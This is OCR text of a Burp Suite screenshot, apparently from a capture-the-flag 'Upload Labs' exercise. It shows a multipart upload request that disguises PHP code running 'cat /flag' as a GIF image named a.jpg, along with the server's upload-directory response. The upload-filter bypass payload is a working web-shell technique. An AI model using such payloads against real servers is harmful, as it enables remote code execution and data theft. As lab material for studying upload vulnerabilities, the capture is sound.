 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 352
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="a.jpg"
Content-Type: image/gif
GIF89a
<script language='php'>system('cat /flag');</script>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
Your dir
uploads/6683eb5bfa1174bd139499256f60b7ab
<br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "a.jpg"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
894 bytes | 1 millis
零组资料文库
先知社区